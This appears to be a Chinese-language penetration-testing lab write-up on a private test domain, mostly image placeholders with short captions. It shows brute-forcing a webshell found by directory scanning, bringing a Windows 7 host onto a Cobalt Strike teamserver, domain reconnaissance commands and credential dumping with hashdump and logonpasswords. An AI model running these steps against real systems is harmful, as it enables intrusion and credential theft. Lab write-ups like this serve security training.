

这里扫目录还发现了一个马



爆破下











win7上线cs

./teamserver 192.168.135.130 wanan |





信息收集

ipconfig /all |





定位域控

shell net time /domain |



shell ping DC.sun.com |



hashdump |



logonpasswords |



net view |

